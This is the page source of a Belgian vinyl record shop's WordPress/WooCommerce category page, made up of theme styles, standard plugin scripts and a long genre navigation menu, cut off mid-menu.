	@media only screen and (min-width:1199px){ #shiftnav-toggle-main, .shiftnav-toggle-mobile{ display:none; } .shiftnav-wrap { padding-top:0 !important; } }
	@media only screen and (max-width:1198px){ .header_wrapper_container{ display:none !important; } }

/** ShiftNav Custom Menu Styles (Customizer) **/
/* togglebar */
#shiftnav-toggle-main { background:#eae5de; color:#7f3a2d; }
/* shiftnav-main */
.shiftnav.shiftnav-shiftnav-main { background:#7f3a2d; color:#eae5de; }
.shiftnav.shiftnav-shiftnav-main .shiftnav-site-title { color:#eae5de; font-weight:bold; }
.shiftnav.shiftnav-shiftnav-main ul.shiftnav-menu li.menu-item.shiftnav-active > .shiftnav-target, .shiftnav.shiftnav-shiftnav-main ul.shiftnav-menu li.menu-item.shiftnav-in-transition > .shiftnav-target, .shiftnav.shiftnav-shiftnav-main ul.shiftnav-menu.shiftnav-active-on-hover li.menu-item > .shiftnav-target:hover, .shiftnav.shiftnav-shiftnav-main ul.shiftnav-menu.shiftnav-active-highlight li.menu-item > .shiftnav-target:active { background:#000000; color:#eae5de; }
.shiftnav.shiftnav-shiftnav-main ul.shiftnav-menu li.menu-item.current-menu-item > .shiftnav-target, .shiftnav.shiftnav-shiftnav-main ul.shiftnav-menu li.menu-item ul.sub-menu .current-menu-item > .shiftnav-target, .shiftnav.shiftnav-shiftnav-main ul.shiftnav-menu > li.shiftnav-sub-accordion.current-menu-ancestor > .shiftnav-target, .shiftnav.shiftnav-shiftnav-main ul.shiftnav-menu > li.shiftnav-sub-shift.current-menu-ancestor > .shiftnav-target { background:#000000; color:#eae5de; }
.shiftnav.shiftnav-shiftnav-main ul.shiftnav-menu li.menu-item > .shiftnav-target { font-weight:normal; }
.shiftnav.shiftnav-shiftnav-main ul.shiftnav-menu ul.sub-menu li.menu-item > .shiftnav-target { font-weight:normal; }


/** ShiftNav Custom Tweaks (General Settings) **/
.shiftnav:after {
	display: none;
}

#shiftnav-toggle-main a {
	font-weight: bold;
	font-family: Barlow Condensed;
	text-transform: uppercase;
}

.shiftnav .shiftnav-menu-image img {
	max-height: 10vh;
	margin: auto;
	width: auto;
	display: block;
}
/* Status: Loaded from Transient */

	</style>
	<!-- end ShiftNav CSS -->

	<meta name="et-api-version" content="v1"><meta name="et-api-origin" content="https://djingeldjangel.be"><link rel="https://theeventscalendar.com/" href="https://djingeldjangel.be/wp-json/tribe/tickets/v1/" />	<style>img#wpstats{display:none}</style>
		
        <script type="text/javascript">
            var jQueryMigrateHelperHasSentDowngrade = false;

			window.onerror = function( msg, url, line, col, error ) {
				// Break out early, do not processing if a downgrade reqeust was already sent.
				if ( jQueryMigrateHelperHasSentDowngrade ) {
					return true;
                }

				var xhr = new XMLHttpRequest();
				var nonce = '8cf1908d78';
				var jQueryFunctions = [
					'andSelf',
					'browser',
					'live',
					'boxModel',
					'support.boxModel',
					'size',
					'swap',
					'clean',
					'sub',
                ];
				var match_pattern = /\)\.(.+?) is not a function/;
                var erroredFunction = msg.match( match_pattern );

                // If there was no matching functions, do not try to downgrade.
                if ( null === erroredFunction || typeof erroredFunction !== 'object' || typeof erroredFunction[1] === "undefined" || -1 === jQueryFunctions.indexOf( erroredFunction[1] ) ) {
                    return true;
                }

                // Set that we've now attempted a downgrade request.
                jQueryMigrateHelperHasSentDowngrade = true;

				xhr.open( 'POST', 'https://djingeldjangel.be/wp-admin/admin-ajax.php' );
				xhr.setRequestHeader( 'Content-Type', 'application/x-www-form-urlencoded' );
				xhr.onload = function () {
					var response,
                        reload = false;

					if ( 200 === xhr.status ) {
                        try {
                        	response = JSON.parse( xhr.response );

                        	reload = response.data.reload;
                        } catch ( e ) {
                        	reload = false;
                        }
                    }

					// Automatically reload the page if a deprecation caused an automatic downgrade, ensure visitors get the best possible experience.
					if ( reload ) {
						location.reload();
                    }
				};

				xhr.send( encodeURI( 'action=jquery-migrate-downgrade-version&_wpnonce=' + nonce ) );

				// Suppress error alerts in older browsers
				return true;
			}
        </script>

			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
				<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '397281171561015', {}, {
    "agent": "woocommerce_2-10.3.7-3.5.15"
});

				document.addEventListener( 'DOMContentLoaded', function() {
					// Insert placeholder for events injected when a product is added to the cart through AJAX.
					document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #e9e4dd; background-image: url("https://djingeldjangel.be/wp-content/uploads/2023/10/Frontdoor-sight-vintage_canva_bg.jpg"); background-position: left center; background-size: cover; background-repeat: no-repeat; background-attachment: fixed; }
</style>
	<meta name="generator" content="Powered by Slider Revolution 6.6.16 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://djingeldjangel.be/wp-content/uploads/2023/05/cropped-DD-transparant-sauna-filter_009600960_68216-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://djingeldjangel.be/wp-content/uploads/2023/05/cropped-DD-transparant-sauna-filter_009600960_68216-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://djingeldjangel.be/wp-content/uploads/2023/05/cropped-DD-transparant-sauna-filter_009600960_68216-1.png" />
<meta name="msapplication-TileImage" content="https://djingeldjangel.be/wp-content/uploads/2023/05/cropped-DD-transparant-sauna-filter_009600960_68216-1.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="archive tax-pa_ctry term-us term-402 custom-background wp-custom-logo wp-theme-vintclub theme-vintclub woocommerce woocommerce-page woocommerce-demo-store woocommerce-no-js tribe-no-js show_mobile_menu wide  vintclub-new-layout wpb-js-composer js-comp-ver-7.0 vc_responsive tribe-theme-vintclub">
<!-- body cont -->
<div class='body-cont'>
	<div id="message" class="error"><p>Error: Bestand bestaat niet? <br>Please make sure the PHP GD library is properly installed.</p></div><div class="megamenu_width"><div class="container"></div><div class="container wide_container"></div></div><div class="header_wrapper_container header_fixed"><div class='header_cont'>				<header class='site_header logo-left menu-right logo-in-menu mobile-icons-right'><!-- header -->
					<div class="header_container"><!-- header_container -->
		<!-- top_bar_box --><div class='top_bar_box' id='site_top_panel'><div class='top_bar_trigger'></div><div class='container'><div class='topbar_left_icons'></div><div class='topbar_right_icons'>			

				<div class='top_bar_box_content_wrapper'><a class='top_bar_box_text' href='mailto:info@djingeldjangel.be'><span></span></a></div><div id='top_social_links_wrapper''><div  class='cws_social_links social-divider social-right'><a id='cws_social_icon_69714f8a30df9' href='https://www.facebook.com/djingeldjangelmusic' class='cws_social_link ' title='Facebook' target='_blank'></a><a id='cws_social_icon_69714f8a30e13' href='https://www.instagram.com/djingeldjangel/' class='cws_social_link ' title='Instagram' target='_blank'></a><a id='cws_social_icon_69714f8a30e1e' href='https://www.youtube.com/channel/UClBZTpsAd4RraqsWqUbknzg' class='cws_social_link ' title='Youtube' target='_blank'></a></div></div><div id='top_panel_links'><div class='row_text_search'>
		<form method='get' class='search-form' action=' https://djingeldjangel.be ' >
			<div class='search_wrapper'>
				<label><span class='screen-reader-text'>Search for:</span></label>
				<input type='text' placeholder='Type and press Enter ...' class='search-field' value='' name='s'/>
				<input type='submit' class='search-submit' value=' FIND ' />
			</div>
		</form></div><div class='search_icon'></div></div></div></div>
				</div><!-- /top_bar_box -->
			<div class="header_zone"><!-- header_zone -->
								<!-- logo_box -->
							<!-- /logo_box -->
						<!-- menu_box -->
			<div class='menu_box' >
				<div class="container wide_container no_stripes">
											<div class="header_logo_part ">
							<a class="logo" href="https://djingeldjangel.be"><img  src='https://djingeldjangel.be/wp-content/uploads/2023/05/cropped-DD-transparant-sauna-filter_009600960_68216-1_009600960_92951.png' data-no-retina alt='cropped-DD-transparant-sauna-filter_009600960_68216'  class='logo_desktop'  /><img  src='https://djingeldjangel.be/wp-content/uploads/2023/05/cropped-DD-transparant-sauna-filter_009600960_68216-1_00b400b40_92951.png' data-no-retina alt='cropped-DD-transparant-sauna-filter_009600960_68216' class='logo_mobile' /></a>						</div>
								<div class="header_nav_part">
					<nav class="main-nav-container">
					<div class="menu_left_icons"></div><div class="menu_main_wrapper"><div class="no-split-menu"><ul class="main-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5195"><a href="https://djingeldjangel.be/vinyl-vault/"><i class='fa fa-music'></i> Vinyl Shop</a>
<span class='button_open'></span><ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-has-children menu-item-4969"><a href="https://djingeldjangel.be/product-tag/lp/">Type / Formaat</a>
	<span class='button_open'></span><ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-4972"><a href="https://djingeldjangel.be/product-tag/comp/">Compilaties</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-4974"><a href="https://djingeldjangel.be/product-tag/album/">Albums</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-5000"><a href="https://djingeldjangel.be/product-tag/promo/">Promos</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-4970"><a href="https://djingeldjangel.be/product-tag/7/">7&quot; Singles</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-4971"><a href="https://djingeldjangel.be/product-tag/10/">10&quot; EP&#039;s &amp; Albums</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-4976"><a href="https://djingeldjangel.be/product-tag/12/">12&quot; Maxi&#039;s &amp; EP&#039;s</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-37601"><a href="https://djingeldjangel.be/product-tag/cd/">CD</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-4973"><a href="https://djingeldjangel.be/product-tag/ltd/">Limited Editions</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4979"><a href="https://djingeldjangel.be/product-categorie/rock/">Rock</a>
	<span class='button_open'></span><ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-5020"><a href="https://djingeldjangel.be/product-tag/alternative-rock/">Alternative Rock</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-5016"><a href="https://djingeldjangel.be/product-tag/classic-rock/">Classic Rock</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22822"><a href="https://djingeldjangel.be/product-categorie/newwave/">New Wave</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-22832"><a href="https://djingeldjangel.be/product-tag/brit-pop/">Brit Pop</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-5021"><a href="https://djingeldjangel.be/product-tag/heavy-metal/">Heavy Metal</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-5015"><a href="https://djingeldjangel.be/product-tag/indie-rock/">Indie Rock</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-5003"><a href="https://djingeldjangel.be/product-tag/industrial/">Industrial</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-22826"><a href="https://djingeldjangel.be/product-tag/psychedelic-rock/">Psychedelic Rock</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-4980"><a href="https://djingeldjangel.be/product-tag/soft-rock/">Soft Rock</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4992"><a href="https://djingeldjangel.be/product-categorie/funk-soul/">Funk, soul</a>
	<span class='button_open'></span><ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-5024"><a href="https://djingeldjangel.be/product-tag/funk-soul/">Funk / Soul</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-5014"><a href="https://djingeldjangel.be/product-tag/funk/">Funk</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-5018"><a href="https://djingeldjangel.be/product-tag/soul/">Soul</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-5009"><a href="https://djingeldjangel.be/product-tag/disco/">Disco</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-4993"><a href="https://djingeldjangel.be/product-tag/rhythm-blues/">Rhythm &amp; Blues</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4994"><a href="https://djingeldjangel.be/product-categorie/jazz/">Jazz</a>
	<span class='button_open'></span><ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-5023"><a href="https://djingeldjangel.be/product-tag/big-band/">Big Band</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-5010"><a href="https://djingeldjangel.be/product-tag/easy-listening/">Easy Listening</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-4995"><a href="https://djingeldjangel.be/product-tag/jazz-funk/">Jazz-Funk</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-5006"><a href="https://djingeldjangel.be/product-tag/latin-jazz/">Latin Jazz</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-4999"><a href="https://djingeldjangel.be/product-tag/ragtime/">Ragtime</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-5017"><a href="https://djingeldjangel.be/product-tag/soul-jazz/">Soul-Jazz</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-5019"><a href="https://djingeldjangel.be/product-tag/swing/">Swing</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-22817"><a href="https://djingeldjangel.be/product-categorie/blues/">Blues</a>
	<span class='button_open'></span><ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-22824"><a href="https://djingeldjangel.be/product-tag/blues-rock/">Blues Rock</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-22829"><a href="https://djingeldjangel.be/product-tag/electric-blues/">Electric Blues</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-22831"><a href="https://djingeldjangel.be/product-tag/modern-electric-blues/">Modern Electric Blues</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-5011"><a href="https://djingeldjangel.be/product-categorie/pop/">Pop</a>
	<span class='button_open'></span><ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-5025"><a href="https://djingeldjangel.be/product-tag/pop/">Pop</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-5022"><a href="https://djingeldjangel.be/product-tag/pop-rock/">Pop Rock</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5031"><a href="https://djingeldjangel.be/product-categorie/chanson/">Chanson</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-5012"><a href="https://djingeldjangel.be/product-tag/synth-pop/">Synth-pop</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22819"><a href="https://djingeldjangel.be/product-categorie/belpop-nederpop/">Belpop / Nederpop</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-22815"><a href="https://djingeldjangel.be/product-categorie/folkworldcountry/">Folk, World &amp; Country</a>
	<span class='button_open'></span><ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-22825"><a href="https://djingeldjangel.be/product-tag/country/">Country</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-22828"><a href="https://djingeldjangel.be/product-tag/country-rock/">Country Rock</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22818"><a href="https://djingeldjangel.be/product-categorie/stagescreen/">Score, Stage &amp; Screen, Movies</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138379 link_align_"><a href="https://foenkel.stager.co/shop/default">Concerts</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-120392 link_align_"><a href="https://djingeldjangel.be/feestige-formules/">Feestige formules</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49388 right"><a href="https://djingeldjangel.be/gigpix/"><i class='fa fa-bullhorn'></i> Gig Pix</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4913 right"><a href="https://djingeldjangel.be/about-us/"><i class='fa fa-question-circle'></i> Over ons</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13865 right"><a href="https://djingeldjangel.be/mijn-account/"><i class='fa fa-user'></i> Account</a></li>
</ul></div></div><div class="menu_right_icons"><div class='mini-cart'>			<a class="woo_icon" href="https://djingeldjangel.be/winkelmand/" title="View your shopping cart"><i class='woo_mini-count flaticon-shopcart-icon'></i></a>
		<div class='woo_mini_cart'>

	<p class="woocommerce-mini-cart__empty-message">Geen producten in de winkelwagen.</p>


</div></div>
								<div data-menu="menu_box" class="mobile_menu_switcher mobile_menu_hamburger mobile_menu_hamburger--htx">
									<div class="mobile_menu_hamburger_wrapper">
										<span></span>
										<span></span>
										<span></span>
									</div>
								</div>
								</div>
					</nav>
				</div>
						</div>
			<div class="mobile_menu_wrapper show_on_tablets">
				<div class="mobile_menu_container">
					<ul class="mobile_menu main-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5195"><span class="menu_row"><a href="https://djingeldjangel.be/vinyl-vault/">Vinyl Shop</a><span class='button_open'></span></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-has-children menu-item-4969"><span class="menu_row"><a href="https://djingeldjangel.be/product-tag/lp/">Type / Formaat</a><span class='button_open'></span></span>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-4972"><span class="menu_row"><a href="https://djingeldjangel.be/product-tag/comp/">Compilaties</a></span></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-4974"><span class="menu_row"><a href="https://djingeldjangel.be/product-tag/album/">Albums</a></span></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-5000"><span class="menu_row"><a href="https://djingeldjangel.be/product-tag/promo/">Promos</a></span></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-4970"><span class="menu_row"><a href="https://djingeldjangel.be/product-tag/7/">7&#8243; Singles</a></span></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-4971"><span class="menu_row"><a href="https://djingeldjangel.be/product-tag/10/">10&#8243; EP&#8217;s &#038; Albums</a></span></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-4976"><span class="menu_row"><a href="https://djingeldjangel.be/product-tag/12/">12&#8243; Maxi&#8217;s &#038; EP&#8217;s</a></span></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-37601"><span class="menu_row"><a href="https://djingeldjangel.be/product-tag/cd/">CD</a></span></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-4973"><span class="menu_row"><a href="https://djingeldjangel.be/product-tag/ltd/">Limited Editions</a></span></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4979"><span class="menu_row"><a href="https://djingeldjangel.be/product-categorie/rock/">Rock</a><span class='button_open'></span></span>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-5020"><span class="menu_row"><a href="https://djingeldjangel.be/product-tag/alternative-rock/">Alternative Rock</a></span></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-5016"><span class="menu_row"><a href="https://djingeldjangel.be/product-tag/classic-rock/">Classic Rock</a></span></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22822"><span class="menu_row"><a href="https://djingeldjangel.be/product-categorie/newwave/">New Wave</a></span></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-22832"><span class="menu_row"><a href="https://djingeldjangel.be/product-tag/brit-pop/">Brit Pop</a></span></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-5021"><span class="menu_row"><a href="https://djingeldjangel.be/product-tag/heavy-metal/">Heavy Metal</a></span></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-5015"><span class="menu_row"><a href="https://djingeldjangel.be/product-tag/indie-rock/">Indie Rock</a></span></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-5003"><span class="menu_row"><a href="https://djingeldjangel.be/product-tag/industrial/">Industrial</a></span></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-22826"><span class="menu_row"><a href="https://djingeldjangel.be/product-tag/psychedelic-rock/">Psychedelic Rock</a></span></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-4980"><span class="menu_row"><a href="https://djingeldjangel.be/product-tag/soft-rock/">Soft Rock</a></span></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4992"><span class="menu_row"><a href="https://djingeldjangel.be/product-categorie/funk-soul/">Funk, soul</a><span class='button_open'></span></span>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-5024"><span class="menu_row"><a href="https://djingeldjangel.be/product-tag/funk-soul/">Funk / Soul</a></span></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-5014"><span class="menu_row"><a href="https://djingeldjangel.be/product-tag/funk/">Funk</a></span></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-5018"><span class="menu_row"><a href="https://djingeldjangel.be/product-tag/soul/">Soul</a></span></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-5009"><span class="menu_row"><a href="https://djingeldjangel.be/product-tag/disco/">Disco</a></span></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-4993"><span class="menu_row"><a href="https://djingeldjangel.be/product-tag/rhythm-blues/">Rhythm &amp; Blues</a></span></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4994"><span class="menu_row"><a href="https://djingeldjangel.be/product-categorie/jazz/">Jazz</a><span class='button_open'></span></span>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-5023"><span class="menu_row"><a href="https://djingeldjangel.be/product-tag/big-band/">Big Band</a></span></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-5010"><span class="menu_row"><a href="https://djingeldjangel.be/product-tag/easy-listening/">Easy Listening</a></span></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-4995"><span class="menu_row"><a href="https://djingeldjangel.be/product-tag/jazz-funk/">Jazz-Funk</a></span></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-5006"><span class="menu_row"><a href="https://djingeldjangel.be/product-tag/latin-jazz/">Latin Jazz</a></span></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-4999"><span class="menu_row"><a href="https://djingeldjangel.be/product-tag/ragtime/">Ragtime</a></span></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-5017"><span class="menu_row"><a href="https://djingeldjangel.be/product-tag/soul-jazz/">Soul-Jazz</a></span></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-5019"><span class="menu_row"><a href="https://djingeldjangel.be/product-tag/swing/">Swing</a></span></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-22817"><span class="menu_row"><a href="https://djingeldjangel.be/product-categorie/blues/">Blues</a><span class='button_open'></span></span>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-22824"><span class="menu_row"><a href="https://djingeldjangel.be/product-tag/blues-rock/">Blues Rock</a></span></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-22829"><span class="menu_row"><a href="https://djingeldjangel.be/product-tag/electric-blues/">Electric Blues</a></span></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-22831"><span class="menu_row"><a href="https://djingeldjangel.be/product-tag/modern-electric-blues/">Modern Electric Blues</a></span></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-5011"><span class="menu_row"><a href="https://djingeldjangel.be/product-categorie/pop/">Pop</a><span class='button_open'></span></span>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-5025"><span class="menu_row"><a href="https://djingeldjangel.be/product-tag/pop/">Pop</a></span></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-5022"><span class="menu_row"><a href="https://djingeldjangel.be/product-tag/pop-rock/">Pop Rock</a></span></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5031"><span class="menu_row"><a href="https://djingeldjangel.be/product-categorie/chanson/">Chanson</a></span></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-5012"><span class="menu_row"><a href="https://djingeldjangel.be/product-tag/synth-pop/">Synth-pop</a></span></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22819"><span class="menu_row"><a href="https://djingeldjangel.be/product-categorie/belpop-nederpop/">Belpop / Nederpop</a></span></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-22815"><span class="menu_row"><a href="https://djingeldjangel.be/product-categorie/folkworldcountry/">Folk, World &amp; Country</a><span class='button_open'></span></span>
	<ul class="sub-menu">
